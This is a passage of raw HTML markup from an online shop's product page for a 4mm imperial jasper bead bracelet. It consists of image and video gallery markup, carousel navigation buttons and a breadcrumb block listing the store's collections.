//aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&amp;width=1800 1800w, //aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&amp;width=2000 2000w" width="2000" height="2000" loading="eager" fetchpriority="high" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 630px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="47625684648271" role="group" aria-label="Item 2 of 7" ><img src="//aurumbrothers.com/cdn/shop/files/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193&amp;width=2000" alt="Imperial Jasper Bracelet VI (4mm)" srcset="//aurumbrothers.com/cdn/shop/files/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193&amp;width=1800 1800w, //aurumbrothers.com/cdn/shop/files/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193&amp;width=2000 2000w" width="2000" height="2000" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 630px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="48829207183695" role="group" aria-label="Item 3 of 7" ><img src="//aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=3890" alt="Imperial Jasper Bracelet VI (4mm)" srcset="//aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=1800 1800w, //aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=2000 2000w, //aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=2200 2200w, //aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=2400 2400w, //aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=2600 2600w, //aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=2800 2800w, //aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=3000 3000w, //aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=3200 3200w" width="3890" height="3890" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 630px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="46963042582863" role="group" aria-label="Item 4 of 7" ><img src="//aurumbrothers.com/cdn/shop/files/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194&amp;width=2000" alt="Imperial Jasper Bracelet VI (4mm)" srcset="//aurumbrothers.com/cdn/shop/files/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194&amp;width=1800 1800w, //aurumbrothers.com/cdn/shop/files/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194&amp;width=2000 2000w" width="2000" height="2000" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 630px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="47625683665231" role="group" aria-label="Item 5 of 7" ><img src="//aurumbrothers.com/cdn/shop/files/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194&amp;width=2000" alt="Imperial Jasper Bracelet VI (4mm)" srcset="//aurumbrothers.com/cdn/shop/files/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194&amp;width=1800 1800w, //aurumbrothers.com/cdn/shop/files/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194&amp;width=2000 2000w" width="2000" height="2000" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 630px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="65019328561535" role="group" aria-label="Item 6 of 7" ><img src="//aurumbrothers.com/cdn/shop/files/Pouch_Optimized_7a19b50f-0806-4c68-8dc3-93a6720ce679.webp?v=1746154194&amp;width=1080" alt="Imperial Jasper Bracelet VI (4mm)" srcset="//aurumbrothers.com/cdn/shop/files/Pouch_Optimized_7a19b50f-0806-4c68-8dc3-93a6720ce679.webp?v=1746154194&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/Pouch_Optimized_7a19b50f-0806-4c68-8dc3-93a6720ce679.webp?v=1746154194&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/Pouch_Optimized_7a19b50f-0806-4c68-8dc3-93a6720ce679.webp?v=1746154194&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/Pouch_Optimized_7a19b50f-0806-4c68-8dc3-93a6720ce679.webp?v=1746154194&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/Pouch_Optimized_7a19b50f-0806-4c68-8dc3-93a6720ce679.webp?v=1746154194&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/Pouch_Optimized_7a19b50f-0806-4c68-8dc3-93a6720ce679.webp?v=1746154194&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/Pouch_Optimized_7a19b50f-0806-4c68-8dc3-93a6720ce679.webp?v=1746154194&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/Pouch_Optimized_7a19b50f-0806-4c68-8dc3-93a6720ce679.webp?v=1746154194&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 630px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="video" data-media-id="46962729976143" role="group" aria-label="Item 7 of 7" ><video-media  type="video"   show-play-button group="product" style="--aspect-ratio: 1.0; --play-button-background: #010101"><img src="//aurumbrothers.com/cdn/shop/files/preview_images/57b71b6572cb42b693116fb29f70326b.thumbnail.0000000000.jpg?v=1709808029&amp;width=1080" alt="" srcset="//aurumbrothers.com/cdn/shop/files/preview_images/57b71b6572cb42b693116fb29f70326b.thumbnail.0000000000.jpg?v=1709808029&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/preview_images/57b71b6572cb42b693116fb29f70326b.thumbnail.0000000000.jpg?v=1709808029&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/preview_images/57b71b6572cb42b693116fb29f70326b.thumbnail.0000000000.jpg?v=1709808029&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/preview_images/57b71b6572cb42b693116fb29f70326b.thumbnail.0000000000.jpg?v=1709808029&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/preview_images/57b71b6572cb42b693116fb29f70326b.thumbnail.0000000000.jpg?v=1709808029&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/preview_images/57b71b6572cb42b693116fb29f70326b.thumbnail.0000000000.jpg?v=1709808029&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/preview_images/57b71b6572cb42b693116fb29f70326b.thumbnail.0000000000.jpg?v=1709808029&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/preview_images/57b71b6572cb42b693116fb29f70326b.thumbnail.0000000000.jpg?v=1709808029&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 630px - 96px)"><video playsinline="true" controls="controls" muted="muted" loop="loop" preload="none" aria-label="Imperial Jasper Bracelet VI (4mm)" poster="//aurumbrothers.com/cdn/shop/files/preview_images/57b71b6572cb42b693116fb29f70326b.thumbnail.0000000000_400x.jpg?v=1709808029"><source src="//aurumbrothers.com/cdn/shop/videos/c/vp/57b71b6572cb42b693116fb29f70326b/57b71b6572cb42b693116fb29f70326b.HD-1080p-2.5Mbps-25567846.mp4?v=0" type="video/mp4"><img src="//aurumbrothers.com/cdn/shop/files/preview_images/57b71b6572cb42b693116fb29f70326b.thumbnail.0000000000_400x.jpg?v=1709808029"></video></video-media></div></scroll-carousel>
<button is="carousel-prev-button" type="button" class="prev-next-button prev-next-button--prev circle-button hover:animate-icon-inline" aria-controls="product-gallery-carousel-6922051715126-template--25818180354431__main" disabled>
  <span class="sr-only">Previous</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-left  icon--direction-aware" viewBox="0 0 16 18">
      <path d="M11 1 3 9l8 8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>

<button is="carousel-next-button" type="button" class="prev-next-button prev-next-button--next circle-button hover:animate-icon-inline" aria-controls="product-gallery-carousel-6922051715126-template--25818180354431__main">
  <span class="sr-only">Next</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></div></div><safe-sticky class="product-gallery__thumbnail-list hidden md:block">
        <product-gallery-navigation align-selected aria-controls="product-gallery-carousel-6922051715126-template--25818180354431__main" class="product-gallery__thumbnail-scroller bleed md:unbleed"><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="1" data-media-id="47625678913871" aria-current="true" aria-label="Go to item 1"><img src="//aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&amp;width=2000" alt="Imperial Jasper Bracelet VI (4mm)" srcset="//aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&amp;width=56 56w, //aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&amp;width=112 112w, //aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&amp;width=168 168w" width="2000" height="2000" loading="lazy" sizes="56px" class="object-contain">
              </button><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="2" data-media-id="47625684648271" aria-current="false" aria-label="Go to item 2"><img src="//aurumbrothers.com/cdn/shop/files/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193&amp;width=2000" alt="Imperial Jasper Bracelet VI (4mm)" srcset="//aurumbrothers.com/cdn/shop/files/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193&amp;width=56 56w, //aurumbrothers.com/cdn/shop/files/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193&amp;width=112 112w, //aurumbrothers.com/cdn/shop/files/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193&amp;width=168 168w" width="2000" height="2000" loading="lazy" sizes="56px" class="object-contain">
              </button><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="3" data-media-id="48829207183695" aria-current="false" aria-label="Go to item 3"><img src="//aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=3890" alt="Imperial Jasper Bracelet VI (4mm)" srcset="//aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=56 56w, //aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=112 112w, //aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=168 168w" width="3890" height="3890" loading="lazy" sizes="56px" class="object-contain">
              </button><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="4" data-media-id="46963042582863" aria-current="false" aria-label="Go to item 4"><img src="//aurumbrothers.com/cdn/shop/files/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194&amp;width=2000" alt="Imperial Jasper Bracelet VI (4mm)" srcset="//aurumbrothers.com/cdn/shop/files/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194&amp;width=56 56w, //aurumbrothers.com/cdn/shop/files/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194&amp;width=112 112w, //aurumbrothers.com/cdn/shop/files/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194&amp;width=168 168w" width="2000" height="2000" loading="lazy" sizes="56px" class="object-contain">
              </button><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="5" data-media-id="47625683665231" aria-current="false" aria-label="Go to item 5"><img src="//aurumbrothers.com/cdn/shop/files/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194&amp;width=2000" alt="Imperial Jasper Bracelet VI (4mm)" srcset="//aurumbrothers.com/cdn/shop/files/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194&amp;width=56 56w, //aurumbrothers.com/cdn/shop/files/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194&amp;width=112 112w, //aurumbrothers.com/cdn/shop/files/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194&amp;width=168 168w" width="2000" height="2000" loading="lazy" sizes="56px" class="object-contain">
              </button><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="6" data-media-id="65019328561535" aria-current="false" aria-label="Go to item 6"><img src="//aurumbrothers.com/cdn/shop/files/Pouch_Optimized_7a19b50f-0806-4c68-8dc3-93a6720ce679.webp?v=1746154194&amp;width=1080" alt="Imperial Jasper Bracelet VI (4mm)" srcset="//aurumbrothers.com/cdn/shop/files/Pouch_Optimized_7a19b50f-0806-4c68-8dc3-93a6720ce679.webp?v=1746154194&amp;width=56 56w, //aurumbrothers.com/cdn/shop/files/Pouch_Optimized_7a19b50f-0806-4c68-8dc3-93a6720ce679.webp?v=1746154194&amp;width=112 112w, //aurumbrothers.com/cdn/shop/files/Pouch_Optimized_7a19b50f-0806-4c68-8dc3-93a6720ce679.webp?v=1746154194&amp;width=168 168w" width="1080" height="1080" loading="lazy" sizes="56px" class="object-contain">
              </button><button type="button" class="product-gallery__thumbnail"  data-media-type="video" data-media-position="7" data-media-id="46962729976143" aria-current="false" aria-label="Go to item 7"><img src="//aurumbrothers.com/cdn/shop/files/preview_images/57b71b6572cb42b693116fb29f70326b.thumbnail.0000000000.jpg?v=1709808029&amp;width=1080" alt="" srcset="//aurumbrothers.com/cdn/shop/files/preview_images/57b71b6572cb42b693116fb29f70326b.thumbnail.0000000000.jpg?v=1709808029&amp;width=56 56w, //aurumbrothers.com/cdn/shop/files/preview_images/57b71b6572cb42b693116fb29f70326b.thumbnail.0000000000.jpg?v=1709808029&amp;width=112 112w, //aurumbrothers.com/cdn/shop/files/preview_images/57b71b6572cb42b693116fb29f70326b.thumbnail.0000000000.jpg?v=1709808029&amp;width=168 168w" width="1080" height="1080" loading="lazy" sizes="56px" class="object-contain"><div class="product-gallery__media-badge"><svg focusable="false" width="80" viewBox="0 0 26 25" fill="none" role="presentation">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 25h24V1H1v24z" fill="red"></path> <!-- Background color changed to red -->
  <path d="M.5 25v.5h25V.5H.5V25z" stroke="#efefef" stroke-opacity=".15"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.999 5.90a1 1 0 00-1.518.855v10.736a1 1 0 001.562.827l8.35-5.677a1 1 0 00-.044-1.682l-8.35-5.06z" fill="#efefef" fill-opacity="1"></path>
</svg></div>
                
              </button></product-gallery-navigation>
      </safe-sticky><carousel-navigation class="page-dots align-self-center  md:hidden" aria-controls="product-gallery-carousel-6922051715126-template--25818180354431__main"><button type="button" class="tap-area"  aria-current="true">
              <span class="sr-only">Go to item 1</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 2</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 3</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 4</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 5</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 6</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 7</span>
            </button></carousel-navigation></product-gallery>
<safe-sticky class="product-info ">
  <div class="product-info__block-list"><div
          class="product-info__block-item "
          data-block-type="@app"
          
        ><div class="product-info__block-item" data-block-type="judge-me-app"><div id="shopify-block-AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx" class="shopify-block shopify-app-block oh-categories-extension">
<div class="nav-path-hide pg-wrap path-nav-sys" data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx" data-nav-style="breadcrumb" data-theme-el="navigation">
<nav class="disp-blk pad-base" data-nav-type="primary">
      <ol itemscope itemtype="https://schema.org/BreadcrumbList" class="list-reset disp-blk pad-none mg-none nav-seq-list mobile-scroll-nav" data-list-type="ordered">
        <meta itemprop="name" content="Breadcrumbs" />
        <!-- BEGIN app snippet: breadcrumb-catalog --><!-- BEGIN app snippet: oh-item --><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="nav-item-inline txt-wrap-brk" data-nav-item="true">
  
    <a href="https://www.aurumbrothers.com/collections" class="link-unstyled txt-nav-item fg-color font-base" itemprop="item" data-link-type="breadcrumb">
      
        <span itemprop="name">All</span>
      
    </a>
  
  <meta itemprop="position" content="1" />
</li>
<!-- END app snippet --><!-- BEGIN app snippet: oh-item-split --><li class="sep-sym-base align-ctr justify-ctr icon-base" data-role="divider" data-align="mid"><span class="txt-div-sep" data-align="center" data-valign="mid">›</span></li>
<!-- END app snippet --><!-- END app snippet --><!-- BEGIN app snippet: breadcrumb-with-visitor-path --><div id="_vd-6922051715126" style="display:none;" data-pid="6922051715126" data-default="earth-browns-beige" data-separator="&lt;!-- BEGIN app snippet: oh-item-split --&gt;&lt;li class=&quot;sep-sym-base align-ctr justify-ctr icon-base&quot; data-role=&quot;divider&quot; data-align=&quot;mid&quot;&gt;&lt;span class=&quot;txt-div-sep&quot; data-align=&quot;center&quot; data-valign=&quot;mid&quot;&gt;›&lt;/span&gt;&lt;/li&gt;
&lt;!-- END app snippet --&gt;" data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx" data-hover-effect="underline" data-hide-product-name="true"><div data-handle="earth-browns-beige" data-id="679309672831" data-title="Earth Browns & Beige" data-url="/collections/earth-browns-beige"></div><div data-handle="shop-by-color" data-id="684137218431" data-title="Shop by Color" data-url="/collections/shop-by-color"></div><div data-handle="all" data-id="73940205627" data-title="All" data-url="/collections/all"></div><div data-handle="all-bracelet-2024" data-id="617413214543" data-title="All Bracelet 2024" data-url="/collections/all-bracelet-2024"></div><div data-handle="all-products" data-id="157000826934" data-title="All Products" data-url="/collections/all-products"></div><div data-handle="best-sellers-2025" data-id="617865871695" data-title="Best Selling Bracelets 2025" data-url="/collections/best-sellers-2025"></div><div data-handle="best-selling-bracelets-august-2023" data-id="607173214543" data-title="Best Selling Bracelets August 2023" data-url="/collections/best-selling-bracelets-august-2023"></div><div data-handle="bracelets-for-men-1" data-id="633846595919" data-title="Bracelets for Men" data-url="/collections/bracelets-for-men-1"></div><div data-handle="facebook" data-id="665476202879" data-title="Bracelets for Men" data-url="/collections/facebook"></div><div data-handle="cubic" data-id="668975628671" data-title="Cubic" data-url="/collections/cubic"></div><div data-handle="desert-1" data-id="625102160207" data-title="Desert Collection" data-url="/collections/desert-1"></div><div data-handle="fathers-day-inspiration" data-id="625436229967" data-title="Father's Day Inspiration" data-url="/collections/fathers-day-inspiration"></div><div data-handle="jasper" data-id="631623385423" data-title="Jasper" data-url="/collections/jasper"></div><div data-handle="jewelry-for-men" data-id="612266475855" data-title="Jewelry for men" data-url="/collections/jewelry-for-men"></div><div data-handle="leap-year-day-flash-sale" data-id="619230822735" data-title="Leap Year Day Flash Sale" data-url="/collections/leap-year-day-flash-sale"></div><div data-handle="memorial-day-sale-bracelet-inspiration" data-id="623997976911" data-title="Memorial Day Sale Bracelet Inspiration" data-url="/collections/memorial-day-sale-bracelet-inspiration"></div><div data-handle="bracelets-for-men" data-id="172976603190" data-title="Mens Beaded Bracelets" data-url="/collections/bracelets-for-men"></div><div data-handle="most-popular-stacking-bracelets" data-id="682619208063" data-title="Most Popular Stacking Bracelets" data-url="/collections/most-popular-stacking-bracelets"></div><div data-handle="popular-designs" data-id="670894948735" data-title="Popular Designs" data-url="/collections/popular-designs"></div><div data-handle="products-with-details-product-page" data-id="680525791615" data-title="Products with Details Product Page" data-url="/collections/products-with-details-product-page"></div><div data-handle="regular-collection" data-id="668204827007" data-title="Regular Collection" data-url="/collections/regular-collection"></div><div data-handle="shop-by-bead-size" data-id="684366266751" data-title="Shop by Bead Size" data-url="/collections/shop-by-bead-size"></div><div data-handle="shop-by-collection" data-id="684366332287" data-title="Shop by Collection" data-url="/collections/shop-by-collection"></div><div data-handle="shop-by-gemstone" data-id="683469668735" data-title="Shop by Gemstone" data-url="/collections/shop-by-gemstone"></div><div data-handle="small-beads-collections" data-id="674652815743" data-title="Small Beads Collections" data-url="/collections/small-beads-collections"></div><div data-handle="spring-2024" data-id="620340412751" data-title="Spring 2024" data-url="/collections/spring-2024"></div><div data-handle="summer-best-sellers" data-id="608903659855" data-title="Summer Best Sellers" data-url="/collections/summer-best-sellers"></div><div data-handle="top-rated" data-id="617865150799" data-title="Top Rated Bracelets" data-url="/collections/top-rated"></div><div data-handle="trending" data-id="617550807375" data-title="Trending" data-url="/collections/trending"></div><div data-for="earth-browns-beige" data-parents="shop-by-color" style="display:none;"></div><div data-for="all" data-parents="" style="display:none;"></div><div data-for="all-bracelet-2024" data-parents="" style="display:none;"></div><div data-for="all-products" data-parents="" style="display:none;"></div><div data-for="best-sellers-2025" data-parents="" style="display:none;"></div><div data-for="best-selling-bracelets-august-2023" data-parents="" style="display:none;"></div><div data-for="bracelets-for-men-1" data-parents="" style="display:none;"></div><div data-for="facebook" 